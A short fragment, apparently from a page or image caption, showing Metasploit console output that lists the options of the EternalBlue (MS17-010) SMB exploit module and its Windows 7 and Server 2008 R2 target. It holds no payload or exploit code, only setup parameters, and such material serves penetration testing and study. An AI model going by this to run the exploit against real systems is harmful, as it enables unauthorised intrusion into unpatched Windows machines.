 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs